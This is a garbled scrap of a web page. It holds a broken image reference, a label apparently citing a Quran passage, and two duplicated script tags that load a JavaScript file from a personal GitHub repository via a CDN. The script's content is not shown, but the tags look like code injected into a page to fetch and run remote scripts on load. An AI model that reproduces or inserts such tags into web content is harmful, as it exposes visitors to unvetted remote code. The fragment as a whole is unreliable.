 ( - An-Naml-383)          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  